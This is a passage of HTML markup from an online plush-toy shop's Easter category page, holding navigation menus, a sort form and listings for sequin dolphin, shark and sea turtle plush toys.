	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Archive</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450 " data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="product_cat" data-name="Category" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Category<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Love &amp; Occasions" id="bapf_1_1041" type="checkbox" value="1041" autocomplete="off"><label for="bapf_1_1041">Love &amp; Occasions</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;10 of 38 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/main-category/easter/" method="POST" class="alg-wc-products-per-page-form">Products <strong>1 - 10</strong> from <strong>38</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-35267 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5939-5985-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35267  wishlist-fragment on-first-load" data-fragment-ref="35267" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35267,&quot;parent_product_id&quot;:35267,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35267" rel="nofollow" data-product-id="35267" data-product-type="simple" data-original-product-id="35267" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch/">12&#8243; Dolphin &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35267" data-quantity="1" data-product_id="35267" data-product_sku="K5939-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35259 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5938-5985-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35259  wishlist-fragment on-first-load" data-fragment-ref="35259" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35259,&quot;parent_product_id&quot;:35259,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35259" rel="nofollow" data-product-id="35259" data-product-type="simple" data-original-product-id="35259" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch/">12&#8243; Shark &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35259" data-quantity="1" data-product_id="35259" data-product_sku="K5938-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35251 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5941-5985-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35251  wishlist-fragment on-first-load" data-fragment-ref="35251" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35251,&quot;parent_product_id&quot;:35251,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35251" rel="nofollow" data-product-id="35251" data-product-type="simple" data-original-product-id="35251" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch/">13&#8243; Sea Turtle &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35251" data-quantity="1" data-product_id="35251" data-product_sku="K5941-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35285 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter first instock taxable shipping-taxable purchasable product-type-simple">
